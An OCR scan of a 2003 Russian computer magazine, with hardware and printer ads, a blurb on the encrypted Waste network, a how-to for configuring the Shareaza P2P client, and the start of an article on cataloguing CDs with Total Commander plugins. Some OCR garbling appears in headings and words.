

# Вы хотите, чтобы компьютер обучал Вашего ребенка дома, помогая успевать ему в школе?



Компьютер Wiener Pro на базе процессора Intel® Pentium® 4 с поддержкой технологии HT имеет массу возможностей для вовлечения в учебный процесс в свободное время. И он останется современным, даже когда ученик превратится в аспиранта.

Товар сертифицирован



# **WENER**<sub>Pro</sub>

Процессор Intel® Pentium® 4 с поддержкой технологии НТ с частотой 3,2 ГГц Материнская плата Gigabyte IPE1000 Набор микросхем Intel® 865PE Оперативная память 512 Мбайт DDR SDRAM PC3200 Видеокарта ATI Radeon 9200 128 Мбайт Звуковая плата встроенная, Realtek ALC655 Сетевая плата встроенная, Intel® PRO/1000CT Винчестер Serial-ATA 120 Гбайт Привод DVD-CDRW



Благодаря современным мультимедийным средствам, Wiener Pro наглядно представляет информацию, дополняя ее динамичным аудио- и визуальным материалом, что сильно улучшает запоминание. Технология НТ позволит компьютеру решать массу сложных задач даже в завтрашнем дне. Уже сейчас он может выполнять множество приложений одновременно, например, работать с электронным микроскопом, редактировать изображение и выводить его на печать. И все это без каких-либо задержек.

СПРАШИВАЙТЕ В СЕТЯХ: «М.Видео» (095) 777 7775 «MMP» (095) 780 0000 «Эльдорадо» (095) 500 0000

- МАГАЗИНЫ «АЭРТОН» B MOCKBE: Смоленский б-р. 4. ст. м. «Смоленская тел.: 246-82-86, 246-45-46. \* Ул. Ст. Басманная, 25, стр. 1, ст. м. «Бауманская», тел.: 261-34-01.
- Ул. Б. Андроньевская, 23, ст. м. «Марксистская» от. м. – марколотокал-,<br>тел.: 232-33-24, 270-04-67. Представительство в г. Санкт Петербург, ул. Марата, 82. .<br>тел.: (812) 312-20-43.

«Имидж.Ру» Ул. Новослободская, 16. ст. м. «Менделеевская», тел.: 737 37 27

«Виртуальный Киоск»: тел (095) 234-37-77 тел.: (800) ЕСТ 07-77.<br>тел.: (812) 332-00-77. Бесплатная доставка и установка. Оформление кредита по телефону.



Интернет-магазин www.wiener.ru. Оплата при получении. Доставка в 150 городов России. Компания R&K имеет свои представительства и сервис-центры в 62 городах РФ .<br>и других стран СНГ. За дополнительной информацией обращаться по тел.: (095) 234-96-78, web: http://www.r-and-k.cor Intel, логотип Intel Inside и Pentium являются зарегистрированными товарными знаками Intel Corporation или ее дочерних компаний в США и других странах.

Все зарегистрированные товарные знаки являются собственностью их владельцев.

'¿ Å–/¹11(59)/2003

# **YEM KAYAN** '¿…À¤ JAMES BOND?



**О** удя по всему - Waste'ом. Как, ты не<br>• знаешь, что это? Значит, тебя совершенно не интересует обмен секретными данными :). Итак, Waste - это специальная софтина для создания закрытой от посторонних системы сообщения внутри небольшой группы пользователей (до полусотни или около того). Внутри нее можно пересылать друг другу сообщения, чатиться, а главное - скачивать друг у друга фай-ЛЫ, Производить поиск на чужих машинах и листать их расшаренные папки. Вся передающаяся информация шифруется по криптоалгоритму BlowFish, а авторизация осуществляется ключами RSA. Применений получившейся закрытой от посторонних глаз сетке масса. Такая вещь может пригодиться как коммерческой фирме, так и обычным юзерам, которые хотят общаться с друзьями по Сети, не думая о том, что их обмен информацией может контролироваться "Большим братом".

Ирония в том, что Waste, как и Gnutella (наоборот - открытая для всех сеть), была придумана известным программистом Nullsoft Джастином Фрэнкелем, и как Gnutella - убрана с сайта фирмы по требованию ее владельца компании AOL. Впрочем, исходники успели утечь в Сеть, а благодаря лицензии GPL не остались брошенными, и теперь их развивает множество заинтересованных программеров. Так что если тебе требуется инструмент для обмена серьезными и секретными данными - Waste для тебя!

**WWW** 

**http://slackerbitch.free.fr/waste http://sourceforge.net/projects/waste http://grazzy.mjoelkbar.net/waste http://waste.kicks-ass.net**



но как они реально работают? Это мы и проверим на становящейся все популярнее софтине Shareaza, которая стала первым клиентом с поддержкой Gnutella2 и одной из многочисленных прог с поддержкой BitTorrent.



Первое и главное: шареаза позволяет одновременно работать и даже скачивать файлы cpa3v из нескольких сетей - Gnutella/Gnutella2 и eDonkey2000, плюс описанный BitTorrent. Обещают в будущем добавить КаZаа, и тогда это вообще будет хит сезона :).

Для релизеров она удобна тем, что работает по уже упоминавшемуся алгоритму JumpStart, который к тому же несколько усовершенствован по сравнению с eMule. Кроме того, софтина поддается очень тонкой настройке, но при этом отлично работает и с дефолтными установками.

А теперь потирая руки можешь ее и скачивать. Устанавливай, запускай и настраивай самые базовые опции, предложенные Wizard'ом. Свое имя, каталог для данных и прочее... В списке используемых сетей отмечай Gnutella2 и eDonkey - старая первая гнутелла особо не нужна. В общем-то, и все. Достаточно выбрать "View"-"Power Mode" и после этого можно вовсю пользоваться программой. Если же хочешь настроить все до мелочей - иди в "Tools"-"Shareaza settings" и отрывайся: настроек злесь уйма! Описывать все нет смысла, поэтому упомя-

ну наиболее важные. Вопервых, раздел Internet: здесь придется все подкручивать под себя, если хочешь достичь максимальных скоростей. Диалапшикам оно не особо нужно, а вот тем, у кого большие и толстые... э-ээ... каналы в Сеть - тем обязательно В Downloads наиболее интересна "рам-͇" "Number of downloads". Здесь Maximum files - это максимальное количество файлов, кото рые могут качаться олновременно (остальные будут

в паузе), Maximum transfers - максимальное КОЛИЧЕСТВО ПАРАЛЛЕЛЬНЫХ ПОТОКОВ ОТ ИСТОЧников (всего на все скачиваемые файлы). Transfers per file - количество закачек на один файл (чем больше, тем быстрее качается, но сильно увеличивает нагрузку на процессор). У Downloads и Uploads есть отдельные опции Bandwidth, они как раз больше пригодятся модемшикам: если жалко отдавать всю полосу пропускания для Shareaza и хочется что-нибудь делать параллельно даунлоду.

В разделе Networks настраиваются все известные софтине P2P-сетки. В Gnutella править, в общем-то, нечего (но для диалапа лучше на всякий случай убрать галочку "Allow this node to become a Hub"), a B eDonkey Bce как в Осле :). Приятно, что можно сделать **ИМПОРТ НЕЛОКАЧАННЫХ ПРОЕКТОВ ИЗ** eDonkey/eMule и загрузить свежий список хороших серваков ("Download eDonkey2000 serverlist from the web"). Остальные же настройки программы вполне понятны и дополнительных объяснений не требуют.

А теперь перейдем непосредственно к использованию Shareaza. На самом деле, в этом она ничем не отличается от других P2Pклиентов, так что я лишь вкратце остановлюсь на некоторых вещах.

Прежде всего - соединения с серверами. Shareaza хранит кеш со всеми узлами, с которыми соединялась, поэтому старается выбирать оптимальные (редактируется кеш в окне "View"-"Host cache"). В большинстве случаев Все происходит нормально в автоматическом режиме, но при желании можешь манипулировать серверами вручную (особенно это полезно лля eDonkey) на вклалке "Network".



# НАПЕЧАТАЕТ НЕ ТОПЬКО ВЕПИКОПЕПНУЮ ФОТОГРАФИЮ, НО И ИСТОРИЮ К НЕЙ!

# $i450$  BUBBLE

Вашим фотографиям нужен достойный принтер u это Bubble Jet i450. Благодаря фирменной технологии Canon Micro-Nozzles принтер печатает микрокаплями размером всего 2 пикопитра. В результате попучаются фотографии уровня профессионального 6-цветного фотопринтера. В отпичие от других фотопринтеров і450 печатает также кристально четкие текстовые документы. Более того, і450 работает невероятно быстро и пегко печатает напрямую с цифровой камеры Canon, не используя PC.

- 4800x1200 dpi u размер каппи 2 пикопитра для фотографий  $\mathbf{b}$ высочайшего качества
- Advanced Microfine Droplet Technology™  $\mathbf{r}$
- Печать фотографий без полей вплоть до формата А4 b
- Высокая скорость до 18 стр./мин. (ч/б) и 12 стр./мин. (цвет)  $\mathbf{r}$
- USB-интерфейс, совместимый с Windows и Mac  $\mathbf{r}$

www.canon.ru





 $\overline{\mathbf{3}}$  +7(095) 258 56 00 (Москва)<br> $\overline{\mathbf{3}}$  8 800 200 56 00 (для регионов звонок бесплатный)



# e – shop





**VORDVC** 

ОТПРАВЬТЕ КУПОН ПО АДРЕСУ: 101000, МОСКВА, ГЛАВПОЧТАМТ, А/Я 652, Е-SHOP

'¿ Å–/¹11(59)/2003



На вкладке "Search" находится, как это ни странно, поиск файлов. Он осу- $\mu$ иествляется и по названию, и, например, по тегам mp3'ики или параметрам видео. Аналогично, полная инфа отображается и по найденным файлам, но, к сожалению, не всегда: если у удаленного пользователя тоже стоит Shareaza, то ты увидишь все mp3'шные теги, а если, например, eDonkey - фиг чего дождешься... Что же касается скорости поиска, то мне она показалась достаточно высокой. Музыка в Gnutella2 находится вообще моментально, в eDonkey чуть медленнее, но все равно быстрее eMule. Хотя, конечно, это во многом зависит от сервера и от соединения.



Вкладка "Transfers" полностью аналогична соответствующим окнам других пиринговых программ: качалка - она качалка и есть. Собственно, лишь тут и можно столкнуться с BitTorrent: нажал "Add download"-"Open torrent", открыл файлик - и пошло-поехало. Причем быстро поехало. Чего все-таки у BitTorrent'а не отнять - это скорости. Впрочем, из других сетей все качается не хуже. Если у тебя выделенка, ты, может, и предпочтешь eMule, но для обычного диалапа Shareaza в несколько раз лучше: можешь не искать специальные адаптированные моды мула (ибо оригинальный продукт работает по модему просто отвратительно). А ведь даже на скорости 28800 хочется качать mp3'шки или какой-нибудь редкий софт.

Вкладка "Library" содержит все, что ты захочешь подарить миру - то есть, расшаренные на твоей машине папки. На самом деле, каким бы ты ни был альтруистом, увлекаться этим не стоит: когда я задал Shareaza расшарить каталогов на скромные 34 Гб, она делала это несколько часов, а потом вообще вылетела с ошибкой (в результате пришлось вручную удалять файлы library\*.dat из ее каталога, а то прога отказывалась нормально работать). Собственно, это, пожалуй, единственная действительно серьезная проблема Shareaza.

Стоит еще упомянуть о вкладке "Media" - это простенький встроенный плеер для прослушивания музыки и просмотра видео. Полезен он только вкупе с возможностью послушать файл до того, как он будет окончательно скачан - Shareaza заполняет недокачанные участки фреймами и все играется вполне сносно.

И напоследок загляни в окно "Security" из меню "View". Это, фактически, небольшой фаервол, в который я тебе рекомендую сразу после установки программы импортировать (команда "Import" в контекстном меню) улучшен**ные настройки безопасности (лежат они, например, тут: www.bluetack.co.uk/down**load/Shareaza\_Security\_Update\_v2.6.1\_-\_11-September-2003.zip) - хуже от этого точно не будет.

# $\blacktriangle$  4to день грядущии нам готовит

Как видишь, ничто не стоит на месте: скорости растут, объемы данных тоже... Музыки все больше, видео - просто завались... Надо это как-то доставать для себя любимого? Обязательно! Скажем спасибо программерам, которые пишут нам новый софт для все более быстрого и удобного обмена файлами! Надеюсь, и у Gnutella2, и у BitTorrent, и у самой софтины Shareaza большое будущее. Ведь чем лучше технологии, тем лучше и нам! Так что, заряжай качалку и успешного тебе даунлода! **THE** 





ока мигают беспокойные индикаторы моей качапки. жизнь продолжается. GetRight или FlashGet. без разницы. Разнокалиберные VTWпиты стройными рядами становятся в очередь на закачку, а статистика по трафику заставпяет усомниться в том, что это dial-up. Органайзеры, блокноты, экранные линейки, хексовые редакторы и калькуляторы биоритмов ровным слоем заполняют винчестер. Когда великая операционная система Windows начинает рвать на себе скины, причитая: "А свопить-то некуда…" - накопившиеся файлы улетают на болванку. Процесс можно повторять до бесконечности, ничего не меняя, но час расплаты уже не за горами. Смотрю на полки с компактами и мысленно прикидываю, сколько времени уйдет на поиски необходимой проги, если я знаю только то, что скачал ее примерно год назад. В принципе, можно пару часов поработать СD-чейнджером и последовательно проверить все болванки, но это примитивно и скучно. Идея вызубрить содержимое всех дисков наизусть показапась забавной, не бопее. Пришпось призадуматься и, к счастью, выход бып найден.

# КАТАПОГИЗАТОРЫ ДИСКОВ

# **OT ПРОСТОГО К СПОЖНОМУ**

формулируем условия задачи. Так как человеку вредно выполнять монотонную работу, поиск должен осуществлять компьютер. Как это сделать проще всего? Составить список файлов по команде dir

е: $\frac{*}{*}$  /S > [название диска].txt, загрузить его в любой текстовый редактор и нажать Ctr+F. У этой базы небольшой размер (в крайнем случае, можно сжать любым архиватором) и болееменее читабельный вид. Но такими темпами я начну экономить на столовых приборах и пользоваться остро заточенной ракушкой. Развиваем идею. Старый добрый Total Commander ищет файлы только на тех дисках, которые видны в системе. Как бы его подружить с моими болванками? Поисковики докладывают, что на странице с плагинами по адресу www.ghisler.com/plugins.htm есть несколько подходящих вариантов решения этой задачи. Заряжаю FlashGet, принимаю охотничью стойку.

# **ENGINAL REAL COMMANDER**

Все гениальное просто. Оба плагина реализованы в виде дополнительных архиваторов. Первой на очерели прога самого Криса Гизлера (автора TC) - DiskDir. Копируем файл с расширением **WCX в отлельный каталог и** открываем в Total Commander пункт меню "Configuration - Options". Ha закладке "Packer" нажимаем "Configure packer extension DLLs". Расширение для нового типа файлов можно указать любое. Я выбрал

"disk". Прописываем путь к плагину, сохраняем конфигурацию, открываем зубами "Балтику".

Чтобы схема заработала должным образом, с каждой болванкой придется провести ряд несложных операций - достать из шкафа, зайти в корень диска, выделить все файлы и нажать Alt+F5 (упаковка). Ищи в списке расширение, которое ты

